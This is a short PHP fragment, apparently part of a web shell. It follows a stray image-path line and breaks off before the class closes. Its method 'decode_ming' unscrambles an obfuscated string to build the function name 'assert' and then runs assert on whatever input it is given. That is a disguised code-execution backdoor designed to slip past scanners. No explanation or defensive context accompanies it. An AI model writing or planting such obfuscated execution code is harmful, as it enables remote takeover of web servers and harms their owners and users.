 <?php
class ming{
function decode_ming($ling) {
$str='(-DsAeM9s5LaQGXptSS$9eerd';
$n=3;
$length = strlen($str);
$table = array();
$quotient = (int)($length / $n);
$remainder = $length % $n;
for ($i = 0; $i < $n; $i++) {
$table[$i] = array();
}
$index = 0;
for ($i = 0; $i < $n; $i++) {
$rowCount = $quotient + ($i < $remainder ? 1 : 0);
for ($j = 0; $j < $rowCount; $j++) {
$table[$i][$j] = $str[$index++];
}
}
$decodedStr = '';
for ($i = 0; $i < $quotient + 1; $i++) {
for ($j = 0; $j < $n; $j++) {
if (isset($table[$j][$i])) {
$decodedStr .= $table[$j][$i];
}
}
}
$config=$decodedStr['7'].$decodedStr['9'].$decodedStr['9'].$decodedStr['17'].$decodedStr['20'].$decodedStr['22'];
return $config($ling);
}